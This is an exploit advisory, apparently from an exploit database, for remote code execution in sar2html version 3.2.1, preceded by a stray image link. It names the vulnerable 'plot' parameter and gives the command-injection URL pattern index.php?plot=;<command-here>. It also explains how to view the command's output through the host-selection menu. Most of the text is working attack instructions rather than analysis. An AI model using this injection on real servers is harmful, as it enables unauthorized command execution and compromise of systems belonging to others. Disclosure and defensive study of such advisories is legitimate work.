 # Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.